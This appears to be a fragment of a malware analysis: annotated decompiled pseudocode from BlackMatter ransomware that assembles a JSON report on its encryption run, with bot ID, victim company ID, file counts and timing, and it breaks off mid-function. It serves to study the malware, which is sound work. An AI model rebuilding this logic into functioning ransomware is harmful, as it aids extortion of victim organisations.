 full_ransomware_data_format_str = decrypt_buffer(dword_413B9A);//
// {
// "bot_version":"%s",
// "bot_id":"%s",
// "bot_company":"%.8x%.8x%.8x%.8x%",
// "stat_all_files":"%u",
// "stat_not_encrypted":"%u",
// "stat_size":"%s",
// "execution_time":"%u",
// "start_time":"%u",
// "stop_time":"%u"
// }
if ( full_ransomware_data_format_str )
{
v6 = mw_strlen(full_ransomware_data_format_str) + a1;
v7 = mw_strlen(bot_id);
full_ransomware_data = w_RtlAllocateHeap(v7 + v6 + 260);
if ( full_ransomware_data )
{
v8 = mw_alldiv(TOTAL_ENCRYPTED_SIZE_LOW, TOTAL_ENCRYPTED_SIZE_HIGH, 0x100000, 0);
mw__ui64toa(v8, HIDWORD(v8), stat_size, 10);
full_ransomware_data_len = mw_sprintf(
full_ransomware_data,
full_ransomware_data_format_str,
bot_version,
bot_id,
_byteswap_ulong(COMPANY_VICTIM_ID[0]),
_byteswap_ulong(COMPANY_VICTIM_ID[1]),
_byteswap_ulong(COMPANY_VICTIM_ID[2]),
_byteswap_ulong(COMPANY_VICTIM_ID[3]),
BLACKMATTER_STAT_ALL_FILES,